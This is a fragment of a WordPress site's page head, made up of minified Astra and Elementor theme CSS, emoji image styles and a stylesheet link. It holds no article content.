(max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-classic-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-classic-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-classic-grid .ast-article-inner{height:100%;}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var( --ast-global-color-primary,--ast-global-color-4 );min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ecriplume.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
